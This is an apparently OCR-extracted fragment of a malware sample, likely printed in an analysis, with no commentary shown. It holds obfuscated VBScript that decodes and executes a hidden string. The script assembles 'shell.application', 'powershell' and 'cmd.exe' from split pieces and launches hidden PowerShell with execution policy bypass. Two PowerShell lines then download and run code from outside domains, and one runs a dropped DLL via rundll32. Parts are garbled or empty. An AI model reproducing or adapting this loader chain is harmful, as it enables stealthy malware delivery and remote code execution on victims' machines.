 data = array(196, 198, 134, 184, 204, 204, 201, 218, 115, 230, 220, 194, 218, 178, 221
data_base64 =
Sub execute_call(commnad) : Execute(commnad) : End Sub
for i = 1 to len(data_base64)
var1 = mid(data_base64, i, 1)
var2 = asc(var1)
var3 = data(i - 1)
var4 = chr(var3 - var2)
var5 = var5 & var4
next
Set file_obj = CreateObject("Scr"&"ipting.FileSyst"&"emObject")
If file_obj.FolderExists("C"&":") Then execute_call(var5)
Set sh = createobject("sh"& e &"ll.application")
execute("pow = ""pow""& e &""rsh""& e &""ll""")
sh.ShellExecute "cmD."& e &"x"& e, "/c "& pow &" -nop -w hidd"& e &"n -"& e &"p
bypass -"& e &"nc
=", "", "op"& e &"n", 0
self.close
IEX (New-Object Net.Webclient).downloadstring("http://educatiolink.com/index.php")
$path = $Env:temp+'\fWBvbmXH.bin'; $client = New-Object System.Net.WebClient; $client
.downloadfile('http://educationlink.xyz/readme.txt',$path); C:\Windows\System32\
rundll32.exe $path,DllRegisterServer